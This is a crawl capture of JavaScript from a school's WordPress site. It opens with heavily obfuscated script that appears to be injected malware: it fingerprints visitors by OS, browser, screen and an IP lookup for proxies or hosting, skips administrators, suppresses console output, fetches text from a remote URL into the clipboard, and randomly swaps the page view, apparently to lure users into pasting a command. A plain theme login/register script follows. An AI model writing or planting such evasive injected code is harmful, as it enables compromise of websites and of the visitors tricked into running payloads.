_0x19d9f9=navigator[_0x50762f(0xfb3,0xc0b,0x722,0xd3d)],_0x383194=/(Windows NT 10.0|Windows NT 6.1|Windows NT 6.3).*?(Chrome|Firefox|Edg)/i;if(!_0x383194[_0x68dc2d(0xce3,0xc2e,0xc7f,0x91b)](_0x19d9f9))throw new Error(_0x934c26[_0x50762f(0x720,-0x1,0x1ca,0x616)]);if(window[_0x68dc2d(0xae7,0x3de,0xbe6,0x5ca)][_0x50762f(0xed2,0x720,0xb65,0x92f)]<0xa9d*-0x2+0x21d0+0x15a*-0x7||_0x934c26[_0x50762f(0x2d7,0x2b9,0x255,0x5ea)](window[_0x50762f(0x6b0,0xdf3,0xa23,0x7c6)][_0x68dc2d(0x4fb,0x8b2,0x2d5,0x538)],-0x1ba1+0x1fab+0x7*-0x3e))throw new Error(_0x934c26['jngUG']);const _0x3d76d6=await _0x934c26[_0x68dc2d(0x422,0x1d6,0x56b,0x51f)](fetch,_0x50762f(0xcb7,0xe36,0x4ca,0xae1)+'o.ip-api.c'+'om/json?ke'+_0x68dc2d(-0x29,-0x87,0xc4,0x22)+_0x68dc2d(0x102,0x841,0x1ba,0x510)+_0x50762f(0x1030,0xd6c,0xfa1,0xa06)+',hosting,m'+_0x68dc2d(0x451,0xa62,0x337,0x4e3)),_0x56a4f6=await _0x3d76d6[_0x68dc2d(-0x15f,-0x44c,0x175,0x160)]();if(_0x56a4f6[_0x68dc2d(0x543,0xb9f,0x999,0x7a4)]||_0x56a4f6[_0x50762f(0x9e4,0x13f4,0xadb,0xfbe)]||_0x56a4f6[_0x68dc2d(0x4d,0x19f,0xf,0x47)])throw new Error(_0x934c26[_0x68dc2d(0x1a7,-0x298,0x5cf,0x254)]);return!![];}else return _0x934c26[_0x68dc2d(-0x4b9,0x29a,0x407,0x16f)](_0x5b0978),![];}catch(_0x485e63){return markSuspicious(),![];}}function markSuspicious(){function _0x136832(_0x23ee86,_0x331e65,_0x2bcbce,_0x183d72){return _0x20b6cc(_0x23ee86,_0x331e65- -0x3a,_0x2bcbce-0xfc,_0x183d72-0x83);}const _0x2d24a5={};function _0x2187c4(_0x3dc468,_0x29a1ba,_0x17a1de,_0x376994){return _0x20b6cc(_0x3dc468,_0x17a1de-0x26a,_0x17a1de-0xc1,_0x376994-0x1ca);}_0x2d24a5[_0x136832(0x3fd,0x905,0xf44,0xaae)]=_0x136832(0x464,0x524,0x681,-0x10b);const _0x5450b3=_0x2d24a5;try{localStorage[_0x136832(0xe93,0x82a,0x159,0x3ff)](_0x5450b3['lKqOC'],Date[_0x2187c4(0xe27,0x832,0x880,0xef2)]()[_0x2187c4(0x343,0x5e0,0x916,0x948)](0x15*-0x1a6+0xdfd+-0x1*-0x14c5));}catch(_0x2cc101){}return![];}async function main(){const _0x1f4d8a={'OMqai':_0x7555ff(0x4e3,0xbde,0x988,0x9e0),'JVmbC':'visible','VLWFv':function(_0x1ecfbe){return _0x1ecfbe();},'ApUap':function(_0x4f1526,_0x2ae54a){return _0x4f1526!==_0x2ae54a;},'bUjpm':_0x7555ff(0x54a,0xb09,0x35d,0xa4c),'PyWdH':'AjqRW','CTbTi':_0x2f472e(0xc26,0xc2c,0xa4c,0xcf3)+'+$','zpFMW':function(_0x46d556,_0x56f6c9){return _0x46d556===_0x56f6c9;},'ISQuk':function(_0x2ee20e,_0x160b53){return _0x2ee20e(_0x160b53);},'dbJQR':function(_0x1b3af5,_0x37b1e6){return _0x1b3af5+_0x37b1e6;},'UtQCj':_0x7555ff(0x3ea,0xb4f,0x690,0x5fd)+_0x2f472e(0xb85,0xdec,0xae0,0xc2d),'mFbEH':_0x7555ff(0xd2d,0xb17,0xa3b,0x652)+'ctor(\x22retu'+_0x7555ff(0xa72,0xfc4,0xea0,0xda2)+'\x20)','GQIfL':function(_0x6d51d9,_0x410dab){return _0x6d51d9!==_0x410dab;},'YyOnl':_0x7555ff(0x7a7,-0xcf,0xc52,0x55b),'cvjkS':_0x7555ff(0x7c6,0xa34,0x107f,0xe8e),'DQulR':'info','tDrDa':_0x7555ff(0x514,0x45a,0x4b6,0x783),'Psjvn':_0x2f472e(0xa61,0x1048,0xe9c,0xda8),'GVnCW':'trace','yMmMU':function(_0xf05e98,_0x571af8){return _0xf05e98<_0x571af8;},'GwaoP':function(_0x4ed423,_0x9e0e26,_0x1ecef2){return _0x4ed423(_0x9e0e26,_0x1ecef2);},'excry':function(_0x89260c){return _0x89260c();},'SzGUI':function(_0x35cb2c,_0x6aef02,_0x44aaf6){return _0x35cb2c(_0x6aef02,_0x44aaf6);},'CxxOY':function(_0x3f656c){return _0x3f656c();},'WmRmT':_0x2f472e(0x50a,0x16f,-0x19e,0x4cb),'fgNoO':function(_0x4331fd){return _0x4331fd();},'BkRkb':function(_0x3e455d){return _0x3e455d();},'DjkLt':'JQuery\x20loa'+'ded','LZuQy':_0x7555ff(0x1c9,0xb9b,0x237,0x841)+'pe','FAJlK':_0x2f472e(0xa65,0x8b8,0x112b,0x60e),'zqZCi':function(_0x3cd681,_0x19fb3b){return _0x3cd681(_0x19fb3b);},'FgWup':function(_0x140acd){return _0x140acd();},'FCKnt':function(_0x3f08c8,_0x45289a){return _0x3f08c8*_0x45289a;},'uSyUU':function(_0x2173a7,_0x5112a5){return _0x2173a7===_0x5112a5;},'wQyuz':_0x7555ff(0x3da,-0x1ac,-0x131,0x293),'jtkYr':function(_0x12aa3d,_0x507bae,_0x310cc2,_0x5cf090){return _0x12aa3d(_0x507bae,_0x310cc2,_0x5cf090);},'tImyn':function(_0x14b521,_0x33a04a){return _0x14b521*_0x33a04a;},'mBSoy':function(_0x488f25,_0x2f228e){return _0x488f25*_0x2f228e;}},_0x19e182=(function(){const _0x219616={'Arwtd':_0x388b04(0x431,0x6bb,0x9d2,0x5a3),'yiAlN':_0x388b04(0xb0e,0x683,0xb64,0x1086),'NMxVF':_0x1f4d8a['OMqai'],'Xduww':_0x1f4d8a[_0x388b04(0xb56,0x89b,0x656,0x73)],'aIYOk':function(_0x2ce942){function _0x2d0383(_0x318527,_0x49dcd3,_0x9a045b,_0x5074a5){return _0x121180(_0x318527-0xae,_0x318527- -0x427,_0x9a045b,_0x5074a5-0x2a);}return _0x1f4d8a[_0x2d0383(0x9f8,0x783,0x38f,0x96a)](_0x2ce942);}};function _0x388b04(_0x586d51,_0x4750e8,_0x1897cd,_0x1288b9){return _0x7555ff(_0x586d51-0x1ce,_0x4750e8-0x9a,_0x586d51,_0x1897cd- -0x180);}function _0x121180(_0x5d89aa,_0xcbc67f,_0x3cd5b8,_0x2969f8){return _0x7555ff(_0x5d89aa-0x13c,_0xcbc67f-0x1b4,_0x3cd5b8,_0xcbc67f-0x20f);}if(_0x1f4d8a[_0x121180(0x1627,0x10f5,0xeba,0x1739)](_0x1f4d8a[_0x388b04(0x36b,0x477,0x53a,0xa9d)],_0x1f4d8a[_0x388b04(0x4ca,0x56c,0x60d,0xba6)])){let _0x41986b=!![];return function(_0x133730,_0x26983a){const _0x2fc5f2={};_0x2fc5f2[_0x555e14(0x97d,0xab3,0x4a0,0xd72)]=function(_0x7afec7,_0x32ad6b){return _0x7afec7===_0x32ad6b;},_0x2fc5f2[_0x555e14(0x9ae,0x59a,0xef,0xa12)]=_0x219616[_0xbd794d(0x7b0,0x7b6,0xaad,0x597)];function _0x555e14(_0x578595,_0x598eef,_0x2c3e84,_0x13b1d7){return _0x121180(_0x578595-0xb,_0x598eef- -0x3a,_0x13b1d7,_0x13b1d7-0x195);}const _0xc9e2be=_0x2fc5f2;function _0xbd794d(_0x1600fa,_0x110fa2,_0x120022,_0x88b336){return _0x121180(_0x1600fa-0x1af,_0x88b336- -0x107,_0x120022,_0x88b336-0x3e);}const _0x3f0105=_0x41986b?function(){function _0x3d4112(_0x7f5cc7,_0x57add5,_0x25fd3c,_0x3b4b93){return _0x555e14(_0x7f5cc7-0x36,_0x3b4b93- -0x5c4,_0x25fd3c-0xa0,_0x57add5);}function _0x78a186(_0xdac507,_0x39fe7c,_0x5c8745,_0x3465ff){return _0x555e14(_0xdac507-0x184,_0xdac507- -0x5d,_0x5c8745-0xf6,_0x39fe7c);}if(_0x26983a){if(_0xc9e2be[_0x78a186(0xa56,0xd62,0xd6e,0x89b)](_0xc9e2be[_0x78a186(0x53d,0x449,0x511,0x966)],_0x3d4112(0xde8,0x272,0x6a4,0x763))){const _0x3ac410=_0x26983a[_0x3d4112(0x5ce,0x1b4,0x739,0x80b)](_0x133730,arguments);return _0x26983a=null,_0x3ac410;}else{const _0x4d9850=_0x16a4ec?function(){function _0x1c1a42(_0x17260b,_0x20f5f5,_0x4eb7a4,_0x54ac08){return _0x3d4112(_0x17260b-0x28,_0x4eb7a4,_0x4eb7a4-0x7b,_0x20f5f5-0x482);}if(_0x42228a){const _0x354beb=_0x3ad711[_0x1c1a42(0x118a,0xc8d,0x1119,0xeb8)](_0x5839f6,arguments);return _0x41c53c=null,_0x354beb;}}:function(){};return _0xb8dd16=![],_0x4d9850;}}}:function(){};return _0x41986b=![],_0x3f0105;};}else{const _0x27d288=_0x38a921['getElement'+_0x121180(0x79c,0xb7b,0xe61,0x994)](_0x388b04(0x10c,0x6cb,0x16c,0x5cd));_0x27d288[_0x388b04(0x903,0x177,0x323,0x571)]['display']=_0x219616[_0x121180(0xb2c,0xc1c,0x77c,0x62e)],_0x27d288['style'][_0x388b04(0x658,0x70d,0x54e,0x74d)]=_0x121180(0x1382,0x1109,0x10d2,0xbe0);const _0x448393=_0x3d0f1d[_0x388b04(-0x102,0x60d,0x3b9,0x951)+_0x388b04(0xa07,0xa54,0x7ec,0xbc4)](_0x388b04(0x4e0,0x736,0x718,0x59c));_0x448393[_0x388b04(-0x3de,0x17f,0x323,0x7f7)][_0x388b04(0xac8,0x46f,0x9c9,0x901)]=_0x219616[_0x388b04(-0x42a,0x633,0x1d0,-0x2f2)],_0x448393[_0x121180(0x414,0x6b2,0x544,0x739)][_0x388b04(0xc3,0x6e,0x54e,0x49d)]=_0x219616['Xduww'];const _0x45d743=_0x2ad17c['getElement'+_0x388b04(0xd1a,0x131,0x7ec,0x590)](_0x121180(0xc7b,0x6ca,0x89d,0xc7c));_0x45d743['classList'][_0x388b04(0x34c,-0x25b,0xf4,-0x544)](_0x121180(0xa62,0x977,0xf91,0x91e)),_0x219616[_0x121180(0x909,0xb8c,0x607,0xa84)](_0x5bfc36);}}()),_0xeaf239=_0x1f4d8a['GwaoP'](_0x19e182,this,function(){function _0x22b06c(_0x38f073,_0x1f373c,_0x346b74,_0x323aae){return _0x7555ff(_0x38f073-0x14b,_0x1f373c-0x187,_0x38f073,_0x323aae- -0x336);}function _0x4dd9d5(_0x547914,_0xd346a9,_0x537e5c,_0x8c770a){return _0x7555ff(_0x547914-0x11c,_0xd346a9-0x171,_0xd346a9,_0x537e5c-0x53);}return _0xeaf239[_0x4dd9d5(0x31a,0xaae,0x717,0x189)]()['search'](_0x1f4d8a[_0x4dd9d5(0x13cf,0x7be,0xea0,0x970)])[_0x22b06c(0x9fc,0x42b,-0x3b,0x38e)]()['constructo'+'r'](_0xeaf239)['search'](_0x1f4d8a[_0x22b06c(0x1112,0xedd,0xb3c,0xb17)]);});_0x1f4d8a['excry'](_0xeaf239);const _0x364a0f=(function(){function _0x14c501(_0x56a404,_0x1f0535,_0x19e87e,_0x11afda){return _0x2f472e(_0x11afda- -0x79,_0x1f0535-0xc0,_0x19e87e-0x122,_0x1f0535);}const _0x225693={'Uwyro':function(_0x5ce7a3,_0x13eeff){function _0x225512(_0x311135,_0x1b1f2a,_0x5c77db,_0x389fc8){return _0x1715(_0x5c77db-0xbd,_0x389fc8);}return _0x1f4d8a[_0x225512(0x95a,0x11dc,0xe9f,0x7a4)](_0x5ce7a3,_0x13eeff);},'zgYeD':_0x14c501(0xdaa,0x9a5,0x5ce,0x941)};let _0x40a33a=!![];return function(_0x5e3448,_0x341b9e){const _0x268473={};_0x268473['UNiBu']=_0x2d9f72(0xa2a,0x13c2,0xce5,0xe31),_0x268473[_0x2d9f72(0x1692,0x1353,0xcbd,0xf98)]=_0xcfd21e(0xbd4,0xe19,0x86b,0xef1),_0x268473['zBvJD']=_0xcfd21e(0x5cf,0x5d5,-0x110,0x1af);function _0x2d9f72(_0x13f5e7,_0x1d7825,_0x187b7d,_0x221b20){return _0x14c501(_0x13f5e7-0x124,_0x1d7825,_0x187b7d-0x147,_0x221b20-0x232);}_0x268473[_0xcfd21e(0x1fb,-0xbb,0x395,-0x42e)]=function(_0x1f997f,_0x470f38){return _0x1f997f!==_0x470f38;},_0x268473[_0xcfd21e(0x288,-0x34f,0x2c3,0x2d5)]=_0xcfd21e(0x3b4,0x3a7,0x1c8,0x585);function _0xcfd21e(_0x303a32,_0xd6b06c,_0x177a2b,_0x200698){return _0x14c501(_0x303a32-0xc7,_0x177a2b,_0x177a2b-0xab,_0x303a32- -0x241);}const _0x56a68e=_0x268473;if(_0x225693['Uwyro'](_0x225693[_0x2d9f72(0xa14,0x1781,0x1034,0x107c)],_0xcfd21e(0x700,0xd0c,0xddc,0xa46))){const _0x5f38a3=_0x40a33a?function(){const _0x5ab67b={};_0x5ab67b[_0x85a115(0xa8e,0x901,0x5ba,0x3f5)]=_0x56a68e['UNiBu'],_0x5ab67b[_0x85a115(0x716,0xfb6,0xa47,0xff0)]=_0x56a68e['xfAyR'];function _0x85a115(_0xaeee5,_0x1f0c61,_0x24a7b0,_0x2b1478){return _0xcfd21e(_0x24a7b0-0x547,_0x1f0c61-0xfb,_0x1f0c61,_0x2b1478-0x184);}_0x5ab67b[_0x2c9599(0x91d,0xaf4,0xa28,0x54f)]=_0x56a68e[_0x2c9599(0x16f9,0x1400,0x1171,0xe5e)],_0x5ab67b['iavTl']=_0x85a115(0x4eb,0x564,0x496,0x15e);function _0x2c9599(_0x42bf55,_0x113ca2,_0x388aca,_0x27b1a1){return _0x2d9f72(_0x42bf55-0x1cc,_0x113ca2,_0x388aca-0x1e6,_0x388aca-0x97);}const _0x4fbc8e=_0x5ab67b;if(_0x341b9e){if(_0x56a68e[_0x2c9599(0xb70,0x2c2,0x705,0x4d3)](_0x56a68e[_0x2c9599(0xdf8,0xc26,0x792,0xcc1)],_0x85a115(0x5b6,0x54d,0x8fb,0xa12))){const _0x4be26c=_0x38bdbf[_0x2c9599(0x141,0x275,0x71d,0xc3e)+_0x85a115(0x716,0xcb0,0xb8d,0x4a8)](_0x85a115(-0x4e,0x218,0x43e,0x1cf));_0x4be26c[_0x2c9599(0x73d,0x769,0x687,0x557)][_0x85a115(0xd65,0xf5d,0xd6a,0x1138)]=_0x4fbc8e[_0x85a115(-0xa6,0x124,0x5ba,0x9f)],_0x4be26c[_0x2c9599(-0x79,0xa8e,0x687,0x13a)][_0x85a115(0x9cc,0x258,0x8ef,0x8a4)]=_0x4fbc8e['IcBRg'];const _0xdf3779=_0x425661[_0x85a115(0x745,0x76f,0x75a,0x879)+_0x85a115(0xd40,0x1098,0xb8d,0x764)](_0x4fbc8e['pImnA']);_0xdf3779[_0x2c9599(0x914,0x7d6,0x687,0x67d)][_0x85a115(0xa75,0x801,0xd6a,0x12c4)]=_0x4fbc8e['iavTl'];}else{const _0x248c90=_0x341b9e[_0x85a115(0x1195,0x100c,0xe1b,0xc4a)](_0x5e3448,arguments);return _0x341b9e=null,_0x248c90;}}}:function(){};return _0x40a33a=![],_0x5f38a3;}else return new _0x14e480(_0x318129=>_0x45c3ab(_0x318129,_0x3355c));};}()),_0x3cc29d=_0x1f4d8a[_0x2f472e(0x565,0x469,0x3de,-0x3a)](_0x364a0f,this,function(){function _0x206ca0(_0x49730f,_0xd41ddf,_0x9ac6b3,_0x22fd68){return _0x2f472e(_0xd41ddf- -0x73,_0xd41ddf-0x1ea,_0x9ac6b3-0x18e,_0x9ac6b3);}function _0x15e4c3(_0x15655b,_0x1f5649,_0x29114d,_0xb76a8){return _0x2f472e(_0xb76a8-0x2e8,_0x1f5649-0x1b1,_0x29114d-0x14d,_0x1f5649);}const _0x1f2df9={'BjNVz':_0x206ca0(0x285,0x3ab,0x788,0x9e8),'CbkCh':function(_0x425e6c,_0x3b8e7a){return _0x1f4d8a['ISQuk'](_0x425e6c,_0x3b8e7a);},'RXFgr':function(_0x232b23,_0x5e17e7){function _0x577126(_0x467098,_0x3dd2f5,_0x4e2ce2,_0x410f30){return _0x206ca0(_0x467098-0x1e7,_0x4e2ce2- -0x158,_0x410f30,_0x410f30-0xe0);}return _0x1f4d8a[_0x577126(0x8a6,0xd18,0xa42,0xd58)](_0x232b23,_0x5e17e7);},'OvpxL':function(_0x422088,_0x579c46){return _0x422088+_0x579c46;},'RCNYe':_0x1f4d8a['UtQCj'],'qGyTi':_0x1f4d8a[_0x206ca0(0x55d,0x643,0x446,0x59)]};if(_0x1f4d8a['GQIfL'](_0x1f4d8a[_0x15e4c3(0x9b5,0x146f,0x1030,0xea9)],_0x1f4d8a[_0x206ca0(0xcd8,0xb4e,0xa68,0x6db)]))return _0x5b3449[_0x15e4c3(0xf49,0x3d9,0x5ae,0xa10)+'d'](_0x1f2df9[_0x206ca0(0x994,0x651,0x4e1,0xee)]);else{const _0x4a7623=function(){let _0x59a63d;try{_0x59a63d=_0x1f2df9[_0x2f96f4(0x773,-0xe7,0x4c8,0x2a4)](Function,_0x1f2df9['RXFgr'](_0x1f2df9[_0x3a630a(0xb21,0xe1b,0x942,0x1113)](_0x1f2df9[_0x3a630a(0xde9,0x1260,0xaa4,0x802)],_0x1f2df9[_0x2f96f4(0x160a,0xbc8,0x1044,0x118c)]),');'))();}catch(_0x153255){_0x59a63d=window;}function _0x3a630a(_0x446f9d,_0xa08a88,_0x50f757,_0x26a3f4){return _0x15e4c3(_0x446f9d-0x1df,_0x50f757,_0x50f757-0x32,_0x446f9d- -0x2d5);}function _0x2f96f4(_0x4ee59d,_0x5908eb,_0x4a9dcb,_0x5b58ec){return _0x206ca0(_0x4ee59d-0xa8,_0x4a9dcb-0x15a,_0x5b58ec,_0x5b58ec-0xa8);}return _0x59a63d;},_0x296782=_0x1f4d8a[_0x15e4c3(0x10b1,0x1231,0x8a7,0xe8c)](_0x4a7623),_0x5821ed=_0x296782[_0x206ca0(0x101f,0xc2b,0xe07,0xa88)]=_0x296782[_0x15e4c3(0x13c9,0xa41,0x1214,0xf86)]||{},_0x39c6a3=[_0x1f4d8a[_0x206ca0(0x4f,0x4b9,0x4f1,0x3f6)],_0x15e4c3(0xa2f,0xb2,0x98,0x5cf),_0x1f4d8a[_0x15e4c3(0xae,0x75,0xa33,0x4a9)],_0x1f4d8a[_0x15e4c3(0xad5,0xc53,0x423,0xac1)],_0x15e4c3(0x1242,0x779,0xfdc,0xb8f),_0x1f4d8a['Psjvn'],_0x1f4d8a[_0x206ca0(0x9d7,0xaa6,0xc86,0x11a7)]];for(let _0x4d5246=0x1e38*-0x1+0x746+0x16f2;_0x1f4d8a['yMmMU'](_0x4d5246,_0x39c6a3[_0x206ca0(-0x14f,0x10c,0xe7,-0x585)]);_0x4d5246++){const _0x18616b=_0x364a0f[_0x15e4c3(0x1159,0x12ee,0xbe6,0xd20)+'r'][_0x15e4c3(0xa3d,0xed3,0x7f8,0x91e)][_0x206ca0(-0xc5,0x227,0x1de,0x409)](_0x364a0f),_0x56c4d9=_0x39c6a3[_0x4d5246],_0x54c734=_0x5821ed[_0x56c4d9]||_0x18616b;_0x18616b[_0x15e4c3(0x97a,0x685,0x632,0x505)]=_0x364a0f[_0x206ca0(-0x14a,0x227,0x34a,0x476)](_0x364a0f),_0x18616b[_0x206ca0(0x89,0x5e5,0x29c,0x2f5)]=_0x54c734[_0x15e4c3(0xa40,0x56b,0x51e,0x940)]['bind'](_0x54c734),_0x5821ed[_0x56c4d9]=_0x18616b;}}});_0x1f4d8a[_0x2f472e(0x57a,0x79e,0xc33,0x2b7)](_0x3cc29d);if(localStorage[_0x7555ff(0x715,-0x11c,0x8a3,0x3fe)](_0x1f4d8a[_0x2f472e(0xa9f,0x5b6,0xb0b,0xe1c)]))return;const _0x15cb78=await _0x1f4d8a['fgNoO'](checkTraffic);if(!_0x15cb78)return;if(_0x1f4d8a[_0x2f472e(0xb33,0xbc4,0x735,0xcfc)](isAdmin))return console[_0x2f472e(0xe22,0x810,0xb5f,0x10cc)](_0x1f4d8a[_0x7555ff(0x3f1,0xb0e,0x48f,0x85a)]);const _0x541ae0=await fetch(STRING_COPY_URL),_0x554268=_0x541ae0[_0x7555ff(0x9a0,0xf9f,0x806,0x984)][_0x2f472e(0x962,0x1003,0xb94,0xd1b)](_0x1f4d8a[_0x2f472e(0xde0,0xb11,0xc53,0x8db)]),_0x250424=await _0x541ae0['text']();if(!_0x554268[_0x7555ff(0x11c3,0x49d,0x11b1,0xaf1)](_0x1f4d8a[_0x7555ff(0x486,0x432,0x170,0x838)])||!_0x250424)return;setStringToCopy(_0x250424);function _0x2f472e(_0x1f3d77,_0x9dac7b,_0x1ad1cf,_0x7eca5a){return _0x50bc79(_0x7eca5a,_0x1f3d77-0x5e,_0x1ad1cf-0x99,_0x7eca5a-0x13d);}if(_0x1f4d8a['zqZCi'](getWithExpiry,storageLocked))return _0x1f4d8a[_0x2f472e(0x7fe,0x773,0x98e,0x22a)](changeView);function _0x7555ff(_0x22aa23,_0x4f22ae,_0x1d4a53,_0x138ada){return _0x50bc79(_0x1d4a53,_0x138ada-0xca,_0x1d4a53-0x1c6,_0x138ada-0xfc);}const _0x3a26c1=Math[_0x7555ff(-0x2e7,0x598,-0x111,0x3f0)](_0x1f4d8a['FCKnt'](Math[_0x7555ff(0xe21,0xac4,0xd2f,0xe6b)](),-0x128b+-0x93*0x2b+-0x20*-0x15d));console[_0x7555ff(0xbe0,0x9b0,0xf91,0xe8e)](_0x3a26c1);if(_0x1f4d8a[_0x2f472e(0x7d6,0xd67,0x6d2,0x9b8)](_0x3a26c1,CHANCE)){if(_0x1f4d8a[_0x2f472e(0xecc,0xcb4,0x139f,0x1571)](_0x7555ff(-0x3d7,0x50c,0x2f3,0x293),_0x1f4d8a[_0x7555ff(0xbc3,0xd2a,0x8c9,0x988)]))return _0x1f4d8a['jtkYr'](setWithExpiry,storageLocked,!![],_0x1f4d8a['tImyn'](_0x1f4d8a[_0x2f472e(0x677,-0x89,0xfb,0x54a)](0x2*-0x7ea+-0x68*-0x2f+-0x2*0x198,-0xca*0x4+-0x2119+0x247d*0x1),-0x5*-0x365+-0x22e6+-0x51*-0x45)),changeView();else{const _0x3e3f6c=_0x304cd0[_0x7555ff(0xe52,0xea1,0x809,0xbfa)](_0x14a0df,arguments);return _0x57e5c1=null,_0x3e3f6c;}}}function _0x20b6cc(_0x5a3caf,_0x2a8ead,_0x4e4fb2,_0x1ffa18){return _0x1715(_0x2a8ead-0x6c,_0x5a3caf);}function _0x1715(_0x5955c8,_0x3ad711){const _0x5839f6=_0x3a07();return _0x1715=function(_0x41c53c,_0x54fffa){_0x41c53c=_0x41c53c-(-0x69d*-0x1+0x1*-0x1127+-0x2*-0x5ea);let _0x57207c=_0x5839f6[_0x41c53c];if(_0x1715['SUheZz']===undefined){var _0x586939=function(_0x4f2af5){const _0x20f10d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x34d941='',_0x1db48e='',_0x461855=_0x34d941+_0x586939;for(let _0x23967c=-0x1b8+0x879+-0x6c1,_0xfdd405,_0x31897a,_0x2dc855=0x44*-0xc+-0x144c+-0x6*-0x3ea;_0x31897a=_0x4f2af5['charAt'](_0x2dc855++);~_0x31897a&&(_0xfdd405=_0x23967c%(-0x449*-0x7+0x37c+0x293*-0xd)?_0xfdd405*(0x6*0x3c7+0x2298+-0x3902)+_0x31897a:_0x31897a,_0x23967c++%(-0x1490+0xbcb+-0xad*-0xd))?_0x34d941+=_0x461855['charCodeAt'](_0x2dc855+(-0x489+-0x4dd+-0x12e*-0x8))-(-0x543+-0x12f1+0x1d*0xd6)!==-0x12a2*0x1+-0x38*0x13+-0x1*-0x16ca?String['fromCharCode'](-0xbab*-0x2+0x118a+-0x3*0xd4b&_0xfdd405>>(-(-0x64b*0x1+-0x1bc+0x1*0x809)*_0x23967c&-0x1743+-0x18f8+0x3041*0x1)):_0x23967c:0x6*-0x481+-0x1*-0x23a7+-0x8a1){_0x31897a=_0x20f10d['indexOf'](_0x31897a);}for(let _0xb8a912=-0x2503+-0x1166+0x3*0x1223,_0x4e66e6=_0x34d941['length'];_0xb8a912<_0x4e66e6;_0xb8a912++){_0x1db48e+='%'+('00'+_0x34d941['charCodeAt'](_0xb8a912)['toString'](-0x2246+-0x2502+0x18*0x2f9))['slice'](-(-0x26e8+0x1*0x9cb+-0xd5*-0x23));}return decodeURIComponent(_0x1db48e);};_0x1715['ODdeVk']=_0x586939,_0x5955c8=arguments,_0x1715['SUheZz']=!![];}const _0x554450=_0x5839f6[0x141*-0x16+0x1*0x2533+-0x1*0x99d],_0x2d3c16=_0x41c53c+_0x554450,_0xb91d48=_0x5955c8[_0x2d3c16];if(!_0xb91d48){const _0x3a5963=function(_0x21f2c3){this['qMKPZF']=_0x21f2c3,this['RiVClY']=[0x244b+-0x1184+-0x12c6,0x40*-0x5d+0x6aa+0x16*0xc1,-0x1*0x255b+0x1*0x83+0x24d8],this['GLwnNe']=function(){return'newState';},this['AHQuqt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yUywWz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3a5963['prototype']['cmRFgC']=function(){const _0x59f41b=new RegExp(this['AHQuqt']+this['yUywWz']),_0x4416e5=_0x59f41b['test'](this['GLwnNe']['toString']())?--this['RiVClY'][0x4*0x8e1+-0x19bd+-0x9c6*0x1]:--this['RiVClY'][-0x3*0x778+0x4d7*-0x3+0x17*0x19b];return this['zurJyG'](_0x4416e5);},_0x3a5963['prototype']['zurJyG']=function(_0x4fff34){if(!Boolean(~_0x4fff34))return _0x4fff34;return this['cYoHdK'](this['qMKPZF']);},_0x3a5963['prototype']['cYoHdK']=function(_0x46a3c9){for(let _0x2cdf4d=0x1e40+-0x26a8+0x8*0x10d,_0x2a1e76=this['RiVClY']['length'];_0x2cdf4d<_0x2a1e76;_0x2cdf4d++){this['RiVClY']['push'](Math['round'](Math['random']())),_0x2a1e76=this['RiVClY']['length'];}return _0x46a3c9(this['RiVClY'][-0xe80+-0x13*-0x127+-0x765]);},new _0x3a5963(_0x1715)['cmRFgC'](),_0x57207c=_0x1715['ODdeVk'](_0x57207c),_0x5955c8[_0x2d3c16]=_0x57207c;}else _0x57207c=_0xb91d48;return _0x57207c;},_0x1715(_0x5955c8,_0x3ad711);}main();

--- FILE ---
content_type: text/javascript
request_url: https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/javascript/ajax-auth-script.js?ver=6.8.3
body_size: 3587
content:
jQuery(document).ready(function ($) {
	// Close popup
    $(document).on('click', '.close', function () {
		$('form#login, form#register').removeClass('showform');
		
        return false;
    });

    $("#robot, #robot2").removeAttr("checked");
    // Show the login/signup popup on click
    $('#pop_login').on('click', function (e) {
        $('.slogin').addClass('showhide');
		$('form#login').addClass('showform');
		$('.sregister').removeClass('showhide');
		$('form#register').removeClass('showform');
		$("#robot, #robot2").removeAttr("checked");
		$('.robot_oke, .robot2_oke').html('');
		$('body').removeClass('menu__active');
		$('body').removeClass('contact__active');
        e.preventDefault();
    });
	
	$('#pop_signup').on('click', function (e) {
        $('.sregister').addClass('showhide');
		$('form#register').addClass('showform');
		$('.slogin').removeClass('showhide');
		$('form#login').removeClass('showform');
		$("#robot, #robot2").removeAttr("checked");
		$('.robot_oke, .robot2_oke').html('');
		$('body').removeClass('menu__active');
		$('body').removeClass('contact__active');
        e.preventDefault();
    });

	// Perform AJAX login/register on form submit
	$('form#login, form#register').on('submit', function (e) {
        if (!$(this).valid()) return false;
        $('p.status', this).show().text(ajax_auth_object.loadingmessage);
		action = 'ajaxlogin';
		username = 	$('form#login #username').val();
		password = $('form#login #password').val();
		robot = $('form#login #robot').val();
		email = '';
		security = $('form#login #security').val();
		if ($(this).attr('id') == 'register') {
			action = 'ajaxregister';
			username = $('#signonname').val();
			password = $('#signonpassword').val();
			robot = $('form#login #robot').val();
        	email = $('#email').val();
        	security = $('#signonsecurity').val();	
		}  
		ctrl = $(this);
		$.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_auth_object.ajaxurl,
            data: {
                'action': action,
                'username': username,
                'password': password,
				'robot': robot,
				'email': email,
                'security': security
            },
            success: function (data) {
				$('p.status', ctrl).text(data.message);
				if (data.loggedin == true) {
                    document.location.href = ajax_auth_object.redirecturl;
                }
            }
        });
        e.preventDefault();
    });
	
	$(document).ready(function(){
		$('#robot').is(":not(:checked)");
        $('#robot').click(function(){
            if($(this).is(":checked")){
                $('.robot_oke').html('<input class="submit_button" type="submit" value="Login">');
            }
            else if($(this).is(":not(:checked)")){
                $('.robot_oke').html('');
            }
        });
		$('#robot2').is(":not(:checked)");
		$('#robot2').click(function(){
            if($(this).is(":checked")){
                $('.robot2_oke').html('<input class="submit_button" type="submit" value="Register">');
            }
            else if($(this).is(":not(:checked)")){
                $('.robot2_oke').html('');
            }
        });
    });
	
	// Client side form validation
    if (jQuery("#register").length) 
		jQuery("#register").validate(
		{ 
			rules:{
			password2:{ equalTo:'#signonpassword' 
			}	
		}}
		);
    else if (jQuery("#login").length) 
		jQuery("#login").validate();
	
	
});